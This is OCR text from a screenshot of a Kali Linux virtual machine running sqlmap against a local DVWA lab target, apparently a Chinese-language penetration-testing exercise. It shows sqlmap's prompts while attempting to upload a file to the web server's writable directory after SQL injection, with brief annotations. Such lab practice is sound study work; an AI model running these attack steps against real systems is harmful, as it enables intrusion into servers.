 kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2003 Enterpr... kali-linux-2018.3
Applications Places Terminal Sun 09:58 1
root@kali: ~
File Edit View Search Terminal Help
[09:57:31] [INFO] fingerprinting the back-end DBMS operating system
[09:57:31] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
sqlmap got a 302 redirect to 'http://192.168.74.146:80/dvwa/DVWA-1.9/vulnerabili
全路径
ties/sqli/index.php'. Do you want to follow? [Y/n]
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in further requests? [Y/n]
继续使用cookie?
[09:58:00] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。